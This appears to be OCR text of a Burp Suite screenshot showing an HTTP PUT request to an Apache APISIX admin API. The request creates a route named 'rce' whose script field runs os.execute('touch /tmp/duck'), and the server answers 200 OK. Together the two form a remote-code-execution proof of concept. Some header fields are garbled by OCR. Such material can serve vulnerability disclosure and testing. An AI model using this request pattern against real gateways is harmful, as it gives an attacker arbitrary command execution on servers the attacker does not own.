 Request
Pretty Raw Hex \n
1 PUT /apisix/admin/routes/387796883096994503 HTTP/1.1
2 Host: 1 :9000
3 8
4 Accept: application/json
5 Authorization:
W4ifQ._TbuOqV0l wt36gev4
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
7 Content-Type: on/json;charset=UTF-8
8 Origin: http: 00
9 Referer: http://10.18 000/routes/387796883096994503/edit
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: grafana_session=da57e5939b768aa61f4c4330ee26c093
13 Connection: close
14
15 {
"uris":[
"/rce"
],
"methods":[
"GET",
"POST",
"PUT",
"DELETE",
"PATCH",
"HEAD",
"OPTIONS",
"CONNECT",
"TRACE"
],
"priority":0,
"name":"rce",
"status":1,
"labels":{
},
"script":"os.execute('touch /tmp/duck')",
16 "upstream_id":"387796832866009799"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Authorization
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Origin: *
6 Content-Type: application/json
7 X-Request-Id: 03cddd54-22d0-428f-979f-c5491184481c
8 Date: Tue, 28 Dec 2021 07:51:36 GMT
9 Content-Length: 392
10 Connection: close
11
12 {
"code":0,
"message":"",
"data":{
"id":"387796883096994503",
"create_time":1640674554,
"update_time":1640677896,
"uris":[
"/rce"
],
"name":"rce",
"methods":[
"GET",
"POST",
"PUT",
"DELETE",
"PATCH",
"HEAD",
"OPTIONS",
"CONNECT",
"TRACE"
],
"script":"os.execute('touch /tmp/duck')",
"script_id":"387796883096994503",
"upstream_id":"387796832866009799",
"status":1
},
"request_id":"03cddd54-22d0-428f-979f-c5491184481c"
}